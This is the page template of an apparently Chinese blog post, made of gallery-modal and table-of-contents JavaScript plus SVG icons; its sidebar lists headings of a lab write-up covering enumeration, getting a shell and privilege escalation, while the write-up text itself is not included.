            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="25" height="25"><path fill="currentColor" d="M 5 3 C 3.9069372 3 3 3.9069372 3 5 L 3 8 A 1.0001 1.0001 0 1 0 5 8 L 5 5 L 8 5 A 1.0001 1.0001 0 1 0 8 3 L 5 3 z M 16 3 A 1.0001 1.0001 0 1 0 16 5 L 19 5 L 19 8 A 1.0001 1.0001 0 1 0 21 8 L 21 5 C 21 3.9069372 20.093063 3 19 3 L 16 3 z M 3.984375 14.986328 A 1.0001 1.0001 0 0 0 3 16 L 3 19 C 3 20.093063 3.9069372 21 5 21 L 8 21 A 1.0001 1.0001 0 1 0 8 19 L 5 19 L 5 16 A 1.0001 1.0001 0 0 0 3.984375 14.986328 z M 19.984375 14.986328 A 1.0001 1.0001 0 0 0 19 16 L 19 19 L 16 19 A 1.0001 1.0001 0 1 0 16 21 L 19 21 C 20.093063 21 21 20.093063 21 19 L 21 16 A 1.0001 1.0001 0 0 0 19.984375 14.986328 z"/></svg>
          </div>
          <div class="modal__icon modal__toolbar modal__toolbar--normal" title="Normal Screen" aria-label="Normal Screen Button">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50" width="25" height="25"><path fill="currentColor" d="M 16.96875 4.972656 C 15.867188 4.988281 14.984375 5.894531 15 7 L 15 15 L 7 15 C 6.277344 14.988281 5.609375 15.367188 5.246094 15.992188 C 4.878906 16.613281 4.878906 17.386719 5.246094 18.007813 C 5.609375 18.632813 6.277344 19.011719 7 19 L 19 19 L 19 7 C 19.007813 6.460938 18.796875 5.941406 18.414063 5.558594 C 18.03125 5.175781 17.511719 4.964844 16.96875 4.972656 Z M 32.96875 4.972656 C 31.921875 4.988281 31.0625 5.8125 31.003906 6.859375 C 31 6.90625 31 6.953125 31 7 L 31 19 L 43 19 C 43.066406 19 43.132813 19 43.199219 18.992188 C 44.269531 18.894531 45.070313 17.972656 45.015625 16.902344 C 44.964844 15.828125 44.074219 14.988281 43 15 L 35 15 L 35 7 C 35.007813 6.460938 34.796875 5.941406 34.414063 5.558594 C 34.03125 5.175781 33.511719 4.964844 32.96875 4.972656 Z M 7 31 C 6.277344 30.988281 5.609375 31.367188 5.246094 31.992188 C 4.878906 32.613281 4.878906 33.386719 5.246094 34.007813 C 5.609375 34.632813 6.277344 35.011719 7 35 L 15 35 L 15 43 C 14.988281 43.722656 15.367188 44.390625 15.992188 44.753906 C 16.613281 45.121094 17.386719 45.121094 18.007813 44.753906 C 18.632813 44.390625 19.011719 43.722656 19 43 L 19 31 Z M 31 31 L 31 43 C 30.988281 43.722656 31.367188 44.390625 31.992188 44.753906 C 32.613281 45.121094 33.386719 45.121094 34.007813 44.753906 C 34.632813 44.390625 35.011719 43.722656 35 43 L 35 35 L 43 35 C 43.722656 35.011719 44.390625 34.632813 44.753906 34.007813 C 45.121094 33.386719 45.121094 32.613281 44.753906 31.992188 C 44.390625 31.367188 43.722656 30.988281 43 31 Z"/></svg>
          </div>
        </span>
        
        <div class="modal__icon modal__arrow modal__arrow--left" title="Arrow Left" aria-label="Arrow Left Button">
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" width="28" height="28"><path fill="currentColor" d="M 23.28125 11 L 10 10 L 10 6.851563 C 10 6.523438 9.839844 6.277344 9.519531 6.03125 C 9.199219 5.949219 8.878906 5.949219 8.640625 6.113281 C 5.359375 8.410156 2.238281 12.257813 2.160156 12.421875 C 2.082031 12.578125 2.007813 12.8125 2.003906 12.976563 C 2.003906 12.980469 2 12.988281 2 12.992188 C 2 13.15625 2.078125 13.402344 2.160156 13.484375 C 2.238281 13.648438 5.28125 17.507813 8.640625 19.804688 C 8.960938 19.96875 9.28125 20.050781 9.519531 19.886719 C 9.839844 19.722656 10 19.476563 10 19.148438 L 10 16 L 23.28125 15 C 23.679688 14.679688 24 13.875 24 12.992188 C 24 12.195313 23.761719 11.320313 23.28125 11 Z"/></svg>
        </div>
        
        <div class="modal__icon modal__arrow modal__arrow--right" title="Arrow Right" aria-label="Arrow Right Button">

          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" width="28" height="28"><path fill="currentColor" d="M 2.71875 11.023438 L 16 10.023438 L 16 6.875 C 16 6.546875 16.160156 6.300781 16.480469 6.054688 C 16.800781 5.972656 17.121094 5.972656 17.359375 6.136719 C 20.640625 8.433594 23.761719 12.28125 23.839844 12.445313 C 23.917969 12.601563 23.992188 12.835938 23.996094 13 C 23.996094 13.003906 24 13.011719 24 13.015625 C 24 13.179688 23.921875 13.425781 23.839844 13.507813 C 23.761719 13.671875 20.71875 17.53125 17.359375 19.828125 C 17.039063 19.992188 16.71875 20.074219 16.480469 19.910156 C 16.160156 19.746094 16 19.5 16 19.171875 L 16 16.023438 L 2.71875 15.023438 C 2.320313 14.703125 2 13.898438 2 13.015625 C 2 12.21875 2.238281 11.34375 2.71875 11.023438 Z"/></svg>
        </div>

        <div class="modal__caption">
          <div class="modal__caption--text">
          </div>
        </div>

      </span>
    </div>
  </div>
</div>


<script defer src="/js/swipe.min.feb438efb7ca009ecd7fc2ac3ad2fced4840990b2798d81f87137f2dc6281f05.js"></script>

<script defer src="/js/micromodal.min.de01b44b2f383056bbcaf6ee921fd385d79108ec1129afd0eb2f3f5a07e11f45.js"></script>

<script defer src="/js/helper/fadeinout.min.js"></script>

<script>
document.addEventListener('DOMContentLoaded', function () {
  
   
  var docElem = document.documentElement;

   
  function openFullscreen() {
    if (docElem.requestFullscreen) {
      docElem.requestFullscreen();
    } else if (docElem.mozRequestFullScreen) {  
      docElem.mozRequestFullScreen();
    } else if (docElem.webkitRequestFullscreen) {  
      docElem.webkitRequestFullscreen();
    } else if (docElem.msRequestFullscreen) {  
      docElem.msRequestFullscreen();
    }
  }

   
  function closeFullscreen() {
    if (document.fullscreenElement ||
      document.webkitFullscreenElement ||
      document.mozFullScreenElement) {
      if (document.exitFullscreen) {
        document.exitFullscreen();
      } else if (document.mozCancelFullScreen) {  
        document.mozCancelFullScreen();
      } else if (document.webkitExitFullscreen) {  
        document.webkitExitFullscreen();
      } else if (document.msExitFullscreen) {  
        document.msExitFullscreen();
      }
    }
  }

  var modal = document.getElementById('modal');
  var galleryContainerElem = document.querySelector('.gallery__container');
  var swipeWrapElem = document.querySelector('.swipe-wrap');
  var mySwipeElem = document.getElementById('mySwipe');
  var arrowLeftElem = document.querySelector('.modal__arrow--left');
  var arrowRightElem = document.querySelector('.modal__arrow--right');
  var closeElem = document.querySelector('.modal__toolbar--close');
  var fullElem = document.querySelector('.modal__toolbar--full');
  var normalElem = document.querySelector('.modal__toolbar--normal');
  var captionElem = document.querySelector('.modal__caption');
  var pagingElem = document.querySelector('.modal__paging');
  var itemsElem = document.querySelector('.modal__items');
  var imgTotalNum = null;
  var myFadeTimeout = null;
  var mySwipe = null;
  var keydownFunction = function (e) {
    if (e.key === 'ArrowRight') {
      if (modal && modal.classList.contains('is-open')) {
        mySwipe.next();
      }
    } else if (e.key === 'ArrowLeft') {
      if (modal && modal.classList.contains('is-open')) {
        mySwipe.prev();
      }
    }
  }

  if (galleryContainerElem) {
    imgTotalNum = galleryContainerElem.querySelectorAll('img').length;
  } else {
    galleryContainerElem = document.querySelector('.single__contents');
    imgTotalNum = galleryContainerElem.querySelectorAll('img').length;
  }

  MicroModal.init({
    onClose: function () {
      if (mySwipe) {
        mySwipe.kill();
        mySwipe = null;
        closeFullscreen();
      }
      window.removeEventListener('keydown', keydownFunction);
    },
    disableScroll: true,
    disableFocus: true,
    awaitOpenAnimation: false,
    awaitCloseAnimation: false,
    debugMode: false,
  });

  var imageLoad = function(src) {
    return new Promise(function(resolve, reject) {
      var newImg = new Image;
      newImg.onload = function() {
        resolve(newImg);
      }
      newImg.onerror = reject;
      newImg.src = src;
    });
  }

  galleryContainerElem.querySelectorAll('img').forEach(function (elem, idx) {
    elem.style.cursor = 'pointer';

    var clonedElem = elem.cloneNode(true);
    clonedElem.style.maxHeight = '100%';
    clonedElem.style.maxWidth = '100%';
    clonedElem.onclick = function (e) {
      e.stopPropagation();
    }

    var wrapper = document.createElement('div');
    wrapper.style.width = '100%';
    wrapper.style.height = '100vh';
    wrapper.setAttribute('data-micromodal-close', '');
    wrapper.onclick = function () {
      if (mySwipe) {
        mySwipe.kill();
        mySwipe = null;
      }
    }
    wrapper.onmouseenter = function () {
      clearTimeout(myFadeTimeout);
      fadeIn(itemsElem, 200);
    };
    wrapper.onmouseleave = function () {
      myFadeTimeout = setTimeout(function () {
        fadeOut(itemsElem, 200);
      }, 2500);
    }
    wrapper.ontouchstart = function() {
      fadeIn(itemsElem, 200);
    }
    wrapper.append(clonedElem);
    swipeWrapElem.append(wrapper);

    elem.addEventListener('click', async function (e) {
      MicroModal.show('modal');
      if (mySwipe) {
        mySwipe.kill();
        mySwipe = null;
      }

      var imgSrc = e.target.getAttribute('data-src') || e.target.getAttribute('src');
      var img = await imageLoad(imgSrc);
      clonedElem.style.width = img.width + 'px';
      clonedElem.style.height = img.height + 'px';
      
      
      mySwipe = new Swipe(mySwipeElem, {
        startSlide: idx,
        draggable: true,
        autoRestart: false,
        continuous: false,
        disableScroll: true,
        stopPropagation: true,
        callback: async function (index, element) {
          
          var imgElem = element.querySelector('img');
          var imgSrc = imgElem.getAttribute('data-src') || imgElem.getAttribute('src');
          var img = await imageLoad(imgSrc);
          imgElem.style.width = img.width + 'px';
          imgElem.style.height = img.height + 'px';

          
          if (captionElem && imgElem) {
            var caption = null;
            if (imgElem.getAttribute('data-caption')) {
              caption = imgElem.getAttribute('data-caption');
            } else if (imgElem.getAttribute('title')) {
              caption = imgElem.getAttribute('title');
            } else if (imgElem.getAttribute('alt')) {
              caption = imgElem.getAttribute('alt');
            } else {
              caption = imgElem.getAttribute('src');
            }

            captionElem.querySelector('.modal__caption--text').innerText = caption;
            pagingElem.innerText = (index + 1) + ' / ' + imgTotalNum;

            clearTimeout(myFadeTimeout);
            fadeIn(itemsElem, 200);
          }
        },
      });

      fadeIn(itemsElem);

      
      if (captionElem) {
        var caption = null;
        if (e.target.getAttribute('data-caption')) {
          caption = e.target.getAttribute('data-caption');
        } else if (e.target.getAttribute('title')) {
          caption = e.target.getAttribute('title');
        } else if (e.target.getAttribute('alt')) {
          caption = e.target.getAttribute('alt');
        } else {
          caption = e.target.getAttribute('src');
        }

        captionElem.querySelector('.modal__caption--text').innerText = caption;
        pagingElem.innerText = (idx + 1) + ' / ' + imgTotalNum;
      }

      if (normalElem && fullElem) {
        normalElem.style.zIndex = -1;
        normalElem.style.opacity = 0;
        fullElem.style.zIndex = 25;
        fullElem.style.opacity = 1;
      }
    });

    window.addEventListener('keydown', keydownFunction);
  });

  arrowLeftElem ?
    arrowLeftElem.addEventListener('click', function (e) {
      if (mySwipe) {
        mySwipe.prev();
      }
    }) : null;
  arrowRightElem ?
    arrowRightElem.addEventListener('click', function (e) {
      if (mySwipe) {
        mySwipe.next();
      }
    }) : null;

  closeElem ?
    closeElem.addEventListener('click', function () {
      if (mySwipe) {
        mySwipe.kill();
        mySwipe = null;
      }
      closeFullscreen();
      MicroModal.close('modal');
    }) : null;

  fullElem ?
    fullElem.addEventListener('click', function (e) {
      openFullscreen();
      if (normalElem) {
        normalElem.style.zIndex = 25;
        normalElem.style.opacity = 1;
        fullElem.style.zIndex = -1;
        fullElem.style.opacity = 0;
      }
    }) : null;

  normalElem ?
    normalElem.addEventListener('click', function (e) {
      closeFullscreen();
      if (fullElem) {
        fullElem.style.zIndex = 25;
        fullElem.style.opacity = 1;
        normalElem.style.zIndex = -1;
        normalElem.style.opacity = 0;
      }
    }) : null;
  
});
</script>

    <div class="hide">
      

<div class="search">
  <span class="icon">
    <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" fill="currentColor" viewBox="0 0 24 24"><path fill="none" d="M0 0h24v24H0V0z"/><path d="M15.5 14h-.79l-.28-.27c1.2-1.4 1.82-3.31 1.48-5.34-.47-2.78-2.79-5-5.59-5.34-4.23-.52-7.79 3.04-7.27 7.27.34 2.8 2.56 5.12 5.34 5.59 2.03.34 3.94-.28 5.34-1.48l.27.28v.79l4.25 4.25c.41.41 1.08.41 1.49 0 .41-.41.41-1.08 0-1.49L15.5 14zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"/></svg>
  </span>
  <input id="search" aria-label="Site Search" class="input" type="text" placeholder="搜索" autocomplete="off">
  <div id="search-results" class="dropdown">
    <div id="search-menu" class="dropdown-menu" role="menu">
    </div>
  </div>
</div>


    </div>
  </div>
</main>


<aside class="single__side main-side">
  


<section class="sidebar hide">
  <script>document.querySelector('.sidebar').classList.remove('hide')</script>
  <div class="toc__flexbox" data-position="fixed">
    <h6 class="toc__title" data-ani="true">目录</h6>
    
      <label class="switch" data-ani="true">
        <input id="toggle-toc" aria-label="Toggle TOC" type="checkbox" checked>
        <span class="slider round"></span>
      </label>
    
  </div>
  <div class="toc " data-dir="ltr" data-folding="true" data-ani="true">
    <nav id="TableOfContents">
  <ul>
    <li><a href="#环境介绍">环境介绍：</a></li>
    <li><a href="#信息搜集">信息搜集</a>
      <ul>
        <li><a href="#获取目标">获取目标</a></li>
        <li><a href="#80-端口">80 端口</a></li>
      </ul>
    </li>
    <li><a href="#shell获取">shell获取</a>
      <ul>
        <li><a href="#漏洞枚举">漏洞枚举</a></li>
        <li><a href="#搜索漏洞">搜索漏洞</a></li>
        <li><a href="#载入漏洞">载入漏洞</a></li>
        <li><a href="#配置漏洞">配置漏洞</a></li>
      </ul>
    </li>
    <li><a href="#提权">提权</a>
      <ul>
        <li><a href="#后台运行">后台运行</a></li>
        <li><a href="#本地漏洞枚举">本地漏洞枚举</a></li>
        <li><a href="#漏洞搜索">漏洞搜索</a></li>
        <li><a href="#载入漏洞-1">载入漏洞</a></li>
        <li><a href="#手动注入">手动注入</a></li>
        <li><a href="#下载poc">下载poc</a></li>
        <li><a href="#flag">flag</a></li>
      </ul>
    </li>
    <li><a href="#心得">心得</a></li>
  </ul>
</nav>
  </div>
</section>



</aside>

<script>
  
  
  

  var enableToc = JSON.parse("true");
  var toc = JSON.parse("null");
  var tocPosition = JSON.parse("\"inner\"");
  
  var singleMainElem = document.querySelector('.single__main');
  var singleSideElem = document.querySelector('.single__side');

  enquire.register("screen and (max-width: 769px)", {
    match: function () {
      if ((enableToc || toc) && tocPosition !== "outer") {
        if (singleMainElem && singleSideElem) {
          singleMainElem.classList.remove('main-main');
          singleMainElem.classList.add('main');
          singleSideElem.classList.remove('main-side');
          singleSideElem.classList.add('hide');
        }
      } else if (tocPosition === "outer") {
        if (singleMainElem && !singleMainElem.classList.contains('main-main')) {
          singleMainElem.classList.remove('main-main');
          singleMainElem.classList.add('main');
        }
        if (singleSideElem && !singleSideElem.classList.contains('hide')) {
          singleSideElem.classList.add('hide');
        }
      }
    },
    unmatch: function () {
      if ((enableToc || toc) && tocPosition !== "outer") {
        singleMainElem.classList.remove('main');
        singleMainElem.classList.add('main-main');
        singleSideElem.classList.remove('hide');
        singleSideElem.classList.add('main-side');
      } else if (tocPosition === "outer") {
        if (singleMainElem && !singleMainElem.classList.contains('main-main')) {
          singleMainElem.classList.remove('main-main');
          singleMainElem.classList.add('main');
        }
        if (singleSideElem && !singleSideElem.classList.contains('hide')) {
          singleSideElem.classList.add('hide');
        }
      }

      var navCollapseBtn = document.querySelector('.navbar__burger');
      var navCollapse = document.getElementsByClassName('navbarm__collapse')[0];
      if (navCollapse) {
        navCollapse.setAttribute('data-open', false);
        navCollapse.style.maxHeight = 0;
        navCollapseBtn.classList.remove('is-active');
      }
      document.getElementsByClassName('navbar__menu')[0].classList.remove('is-active');
      document.getElementsByClassName('mobile-search')[0].classList.add('hide');
    },
    setup: function () { },
    deferSetup: true,
    destroy: function () { },
  });
</script>





<script defer src="/js/helper/getParents.min.js"></script>

<script defer src="/js/helper/closest.min.js"></script>

<script defer src="/js/helper/prev.min.js"></script>

<script defer src="/js/helper/prop.min.js"></script>

<script defer src="/js/helper/fadeinout.min.js"></script>

<script defer src="/js/helper/throttle.min.js"></script>



















































<script>
  'use strict';

  window.onload = function() {
    var navbar = document.querySelector('.navbar');
    var singleContentsElem = document.querySelector('.single__contents');

    
    
    
    var enableBusuanzi = JSON.parse("true");
    var busuanziPagePV = JSON.parse("true");
    
    if (enableBusuanzi && busuanziPagePV) {
      var pagePvElem = document.querySelector('#busuanzi_value_page_pv');
      pagePvElem.textContent = pagePvElem.textContent.replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1,");
    }    
    



    
    
    
    
    
    
    var enableToc = JSON.parse("true");
    var toc = JSON.parse("null");
    var hideToc = JSON.parse("false");
    var tocFlexbox = document.querySelector('.toc__flexbox');
    var tocFlexboxOuter = document.querySelector('.toc__flexbox--outer');
    var tocFolding = JSON.parse("true");
    
    if ((enableToc || toc) && document.querySelector('.toc')) {
      var tableOfContentsElem = document.querySelector('.toc').querySelector('#TableOfContents');

      tableOfContentsElem.onmouseenter = function() {
        if (navbar.classList.contains('scrolling')) {
          navbar.classList.remove('scrolling');
        }
      }

      tableOfContentsElem.onmouseleave = function() {
        if (!navbar.classList.contains('scrolling')) {
          navbar.classList.add('scrolling');
        }
      }

      if (false === tocFolding) {

      } else {
        tableOfContentsElem.querySelectorAll('ul') ?
          tableOfContentsElem.querySelectorAll('ul').forEach(function (rootUl) {
            rootUl.querySelectorAll('li').forEach(function (liElem) {
              liElem.querySelectorAll('ul').forEach(function (ulElem) {
                ulElem.style.display = 'none';
              });
            });
          }) : null;
      }

      if (tableOfContentsElem) {
        if (tableOfContentsElem.querySelectorAll('a').length > 0) {
          tableOfContentsElem.querySelectorAll('a').forEach(function (elem) {
            elem.addEventListener('click', function () {
              var id = elem.getAttribute('id');

              if (!navbar.classList.contains('scrolling')) {
                navbar.classList.remove('navbar--show');
                navbar.classList.remove('navbar--hide');
                navbar.classList.add('navbar--hide');
              }
              
              document.querySelector('.toc').querySelectorAll('a').forEach(function (elem) {
                elem.classList.remove('active');
              });
              elem.classList.add('active');

              var curElem = tableOfContentsElem.querySelector('[href="#' + id + '"]');
              if (curElem && curElem.nextElementSibling) {
                curElem.nextElementSibling.style.display = 'block';
              }
              if (curElem) {
                getParents(curElem, 'ul') ?
                  getParents(curElem, 'ul').forEach(function (elem) {
                    elem.style.display = 'block';
                  }) : null;
              }
            });
          });
        } else {
          if (tocFlexbox) {
            tocFlexbox.setAttribute('data-position', '');
            if (!tocFlexbox.classList.contains('hide')) {
              tocFlexbox.classList.add('hide');
            }
          }
          if (tocFlexboxOuter) {
            tocFlexboxOuter.setAttribute('data-position', '');
            if (!tocFlexboxOuter.classList.contains('hide')) {
              tocFlexboxOuter.classList.add('hide');
            }
          }
        }
      }

      
      var toggleTocElem = document.getElementById("toggle-toc");
      var visibleTocElem = document.getElementById('visible-toc');
      var tocElem = document.querySelector('.toc');
      var mainElem = document.querySelector('main');
      var sideElem = document.querySelector('side');
      var tocFlexboxElem = document.querySelector('.toc__flexbox');

      toggleTocElem ? 
      toggleTocElem.addEventListener('change', function(e) {
        if (e.target.checked) {
          if (tocElem) {
            fadeIn(tocElem, 200);
          }
          if (tocFlexboxElem) {
            tocFlexboxElem.setAttribute('data-position', 'fixed');
          }

          if (mainElem) {
            mainElem.classList.remove('main-main');
            mainElem.classList.remove('main');
            mainElem.classList.add('main-main');
          }
          if (sideElem) {
            sideElem.classList.remove('main-side');
          }
        } else {
          if (tocElem) {
            fadeOut(tocElem, 200);
          }
          if (tocFlexboxElem) {
            tocFlexboxElem.setAttribute('data-position', 'absolute');
          }

          if (mainElem) {
            mainElem.classList.remove('main-main');
            mainElem.classList.remove('main');
            mainElem.classList.add('main');
          }
          if (sideElem) {
            sideElem.classList.remove('main-side');
          }
        }
      }) : null;

      visibleTocElem ?
      visibleTocElem.addEventListener('change', function(e) {
        if (e.target.checked) {
          if (tocElem) {
            fadeIn(tocElem, 200);
          }
        } else {
          if (tocElem) {
            fadeOut(tocElem, 200);
          }
        }
      }) : null;
    }
    
    
    
    
    
    var topOffset = 120;
    var botOffset = 70;
    var handleWindowResize = function () {
      if (tocElem) {
        tocElem.style.maxHeight = (window.innerHeight - topOffset - botOffset) + 'px';
      }
    }
    var throttledWindowResize = throttle(handleWindowResize, 300);
    throttledWindowResize()

    
    window.addEventListener('resize', throttledWindowResize);
    



    
    var text, clip = new ClipboardJS('.anchor');
    var headers = singleContentsElem.querySelectorAll("h1, h2, h3, h4");

    
    var languagedir = JSON.parse("\"ltr\"");

    headers ? 
    headers.forEach(function (elem) {
      var size = parseInt(elem.tagName.substr(1), 10) * 2;
      var url = encodeURI(document.location.origin + document.location.pathname);
      var link = url + "#" + elem.getAttribute('id');
      var newElemOuter = document.createElement('span');
      newElemOuter.classList.add('anchor');
      newElemOuter.classList.add('hide');
      newElemOuter.setAttribute('data-clipboard-text', decodeURI(link));
      newElemOuter.style.position = 'relative';

      var newElemInner = document.createElement('span');
      newElemInner.style.position = 'absolute';
      newElemInner.style.top = '50%';
      newElemInner.style.left = '0.75rem';
      newElemInner.style.transform = 'translateY(-50%)';
      newElemInner.innerHTML = `
<svg fill="currentColor" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="${32 - size}px" height="${32 - size}px"><path d="M 5.5625 0 C 4.136719 0 2.707031 0.542969 1.625 1.625 C -0.539063 3.789063 -0.539063 7.335938 1.625 9.5 L 5.28125 13.15625 C 5.667969 13.554688 6.304688 13.558594 6.703125 13.171875 C 7.101563 12.785156 7.105469 12.148438 6.71875 11.75 L 3.03125 8.0625 C 1.632813 6.664063 1.632813 4.429688 3.03125 3.03125 C 4.429688 1.632813 6.664063 1.632813 8.0625 3.03125 L 12.96875 7.9375 C 14.367188 9.335938 14.367188 11.570313 12.96875 12.96875 C 12.804688 13.132813 12.621094 13.25 12.4375 13.375 C 11.980469 13.6875 11.859375 14.308594 12.171875 14.765625 C 12.484375 15.222656 13.105469 15.34375 13.5625 15.03125 C 13.847656 14.835938 14.125 14.625 14.375 14.375 C 16.539063 12.210938 16.539063 8.664063 14.375 6.5 L 9.5 1.625 C 8.417969 0.542969 6.988281 0 5.5625 0 Z M 10.78125 8.875 C 10.738281 8.882813 10.695313 8.894531 10.65625 8.90625 C 10.507813 8.9375 10.371094 9 10.25 9.09375 C 10.039063 9.253906 9.820313 9.429688 9.625 9.625 C 7.460938 11.789063 7.460938 15.335938 9.625 17.5 L 14.5 22.375 C 16.664063 24.539063 20.210938 24.539063 22.375 22.375 C 24.539063 20.210938 24.539063 16.664063 22.375 14.5 L 18.71875 10.875 C 18.476563 10.578125 18.089844 10.441406 17.714844 10.527344 C 17.34375 10.613281 17.050781 10.90625 16.964844 11.277344 C 16.878906 11.652344 17.015625 12.039063 17.3125 12.28125 L 20.96875 15.9375 C 22.367188 17.335938 22.367188 19.570313 20.96875 20.96875 C 19.570313 22.367188 17.335938 22.367188 15.9375 20.96875 L 11.03125 16.0625 C 9.632813 14.664063 9.632813 12.429688 11.03125 11.03125 C 11.152344 10.90625 11.300781 10.820313 11.4375 10.71875 C 11.839844 10.472656 12.015625 9.976563 11.855469 9.53125 C 11.699219 9.085938 11.25 8.8125 10.78125 8.875 Z"/></svg>`;

      if (languagedir === "rtl") {
        newElemInner.style.left = '-2rem';
      } else {
        newElemInner.style.right = '-2rem';
      }

      newElemOuter.append(newElemInner);
      elem.append(newElemOuter);

      elem.addEventListener('mouseenter', function() {
        this.querySelector('.anchor').classList.remove('hide');
      });
      elem.addEventListener('mouseleave', function () {
        this.querySelector('.anchor').classList.add('hide');
      });
    }) : null;

    document.querySelectorAll('.anchor').forEach(function(elem) {
      elem.addEventListener('mouseleave', function() {
        elem.setAttribute('aria-label', null);
        elem.classList.remove('tooltipped');
        elem.classList.remove('tooltipped-s');
        elem.classList.remove('tooltipped-w');
      });
    });

    clip.on('success', function (e) {
      e.clearSelection();
      e.trigger.setAttribute('aria-label', 'Link copied to clipboard!');
      e.trigger.classList.add('tooltipped');
      e.trigger.classList.add('tooltipped-s');
    });
    



    
    
    var lib = JSON.parse("null");

    if (lib && lib.includes('mermaid')) {
      
      var themeVariant = localStorage.getItem('theme') || JSON.parse("\"light\"");

      if (themeVariant === "dark" || themeVariant === "hacker") {
        mermaid.initialize({ theme: 'dark' });
      } else {
        mermaid.initialize({ theme: 'default' });
      }
      
      var mermaids = [];
      [].push.apply(mermaids, document.getElementsByClassName('language-mermaid'));
      mermaids.forEach(function(elem) {
        var elemParentNode = elem.parentNode;

        if (elemParentNode !== document.body) {
          elemParentNode.parentNode.insertBefore(elem, elemParentNode);
          elemParentNode.parentNode.removeChild(elemParentNode);
        }

        var newElemWrapper = document.createElement('div');
        newElemWrapper.classList.add('mermaid');
        newElemWrapper.style.padding = '34px 4px 6px';
        newElemWrapper.innerHTML = elem.innerHTML;
        elem.replaceWith(newElemWrapper);
      });
    }
    

    

    
    if (lib && lib.includes('katex')) {
      var mathElements = document.getElementsByClassName('math');
      var options = {
        delimiters: [
          { left: "$$", right: "$$", display: true },
          { left: "\\[", right: "\\]", display: true },
          { left: "$", right: "$", display: false },
          { left: "\\(", right: "\\)", display: false }
        ],
      };

      renderMathInElement(document.querySelector('.single__contents'), options);
    }
    



    
    if (lib && lib.includes('flowchartjs')) {
      
      var options = JSON.parse("{\"arrow-end\":\"block\",\"element-color\":\"black\",\"fill\":\"white\",\"flowstate\":{\"approved\":{\"fill\":\"#58C4A3\",\"font-size\":12,\"no-text\":\"n/a\",\"yes-text\":\"APPROVED\"},\"current\":{\"fill\":\"yellow\",\"font-color\":\"red\",\"font-weight\":\"bold\"},\"future\":{\"fill\":\"#FFFF99\"},\"invalid\":{\"fill\":\"#444444\"},\"past\":{\"fill\":\"#CCCCCC\",\"font-size\":12},\"rejected\":{\"fill\":\"#C45879\",\"font-size\":12,\"no-text\":\"REJECTED\",\"yes-text\":\"n/a\"},\"request\":{\"fill\":\"blue\"}},\"font-color\":\"black\",\"font-size\":14,\"line-color\":\"black\",\"line-length\":50,\"line-width\":3,\"no-text\":\"no\",\"scale\":1,\"symbols\":{\"end\":{\"class\":\"end-element\"},\"start\":{\"element-color\":\"green\",\"fill\":\"yellow\",\"font-color\":\"red\"}},\"text-margin\":10,\"x\":0,\"y\":0,\"yes-text\":\"yes\"}");
      var jsonContent = null;

      var flowchartPrefix = "language-flowchart";
      var index = 0;
      Array.prototype.forEach.call(document.querySelectorAll("[class^=" + flowchartPrefix + "]"), function(x){
          x.style.display = 'none'
          x.parentNode.style.backgroundColor = "transparent"
          jsonContent = x.innerText;

          var node0 = document.createElement('div');
          node0.id = 'flowchart' + index;
          x.parentNode.insertBefore(node0, x);

          var diagram = flowchart.parse(jsonContent);
          diagram.drawSVG("flowchart"+index, options);

          index +=1;
      });      
    }
    

    

    
    document.querySelectorAll("mjx-container").forEach(function (x) {
      x.parentElement.classList += 'has-jax'
    });
    



    
    if (lib && lib.includes('msc')) {
      
      var options = JSON.parse("{\"theme\":\"hand\"}");
      var jsonContent = null;

      var index = 0;
      var chartPrefix = "language-msc";
      Array.prototype.forEach.call(document.querySelectorAll("[class^=" + chartPrefix + "]"), function (x) {
        x.style.display = 'none'
        x.parentNode.style.backgroundColor = "transparent"
        jsonContent = x.innerText;
        var node0 = document.createElement('div');
        node0.id = 'msc' + index;
        x.parentNode.insertBefore(node0, x);
        var diagram = Diagram.parse(jsonContent);
        diagram.drawSVG("msc" + index, options);
        index += 1;
      });
    }
    



    
    if (lib && lib.includes('chart')) {
      var borderColor = "#666";
      var bgColor = "#ddd";
      var borderWidth = 2;

      Chart.defaults.global.elements.rectangle.borderWidth = borderWidth;
      Chart.defaults.global.elements.rectangle.borderColor = borderColor;
      Chart.defaults.global.elements.rectangle.backgroundColor = bgColor;

      Chart.defaults.global.elements.line.borderWidth = borderWidth;
      Chart.defaults.global.elements.line.borderColor = borderColor;
      Chart.defaults.global.elements.line.backgroundColor = bgColor;

      Chart.defaults.global.elements.point.borderWidth = borderWidth;
      Chart.defaults.global.elements.point.borderColor = borderColor;
      Chart.defaults.global.elements.point.backgroundColor = bgColor;

      var chartPrefix = "language-chart";
      var index = 0;
      var jsonContent = null;

      Array.prototype.forEach.call(document.querySelectorAll("[class^=" + chartPrefix + "]"), function (x) {
        x.style.display = 'none'
        x.parentNode.style.backgroundColor = "transparent"
        jsonContent = x.innerText;
        var node0 = document.createElement('canvas');
        var source = null;
        node0.height = 200;
        node0.style.height = 200;
        node0.id = 'myChart' + index;
        source = JSON.parse(jsonContent);
        x.parentNode.insertBefore(node0, x);
        var ctx = document.getElementById('myChart' + index).getContext('2d');
        var myChart = new Chart(ctx, source);
        index += 1;
      });            
    }
    



    
    if (lib && lib.includes('wavedrom')) {
      var wavePrefix = "language-wave";
      var index = 0;
      var jsonContent = null;
      
      Array.prototype.forEach.call(document.querySelectorAll("[class^=" + wavePrefix + "]"), function (x) {
        x.style.display = 'none'
        x.parentNode.style.backgroundColor = "transparent"
        jsonContent = x.innerText;
        var node0 = document.createElement('div');
        var source = null;
        node0.id = 'WaveDrom_Display_' + index;
        source = JSON.parse(jsonContent);
        x.parentNode.insertBefore(node0, x);
        WaveDrom.RenderWaveForm(index, source, "WaveDrom_Display_");
        index += 1;
      });
    }
    



    
    if (lib && lib.includes('viz')) {
      var vizPrefix = "language-viz-";
      Array.prototype.forEach.call(document.querySelectorAll("[class^=" + vizPrefix + "]"), function (x) {
        x.style.display = 'none'
        x.parentNode.style.backgroundColor = "transparent"
        var engine;
        x.getAttribute("class").split(" ").forEach(function (cls) {
          if (cls.startsWith(vizPrefix)) {
            engine = cls.substr(vizPrefix.length);
          }
        });
        var viz = new Viz();
